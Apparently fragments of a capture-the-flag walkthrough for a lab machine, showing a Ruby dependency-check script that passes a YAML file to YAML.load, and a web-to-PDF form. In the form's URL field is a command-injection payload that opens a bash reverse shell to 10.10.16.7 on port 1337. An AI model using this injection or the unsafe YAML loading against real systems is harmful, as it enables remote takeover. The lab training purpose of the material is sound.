 henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml"))
end

def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end

gems_file = list_from_file
gems_local = list_local_gems

gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
henry@precious:~$
Convert Web Page to PDF
Enter URL to fetch
%20`bash -c "bash -i >& /dev/tcp/10.10.16.7/1337 0>&1"`
You should provide a valid URL!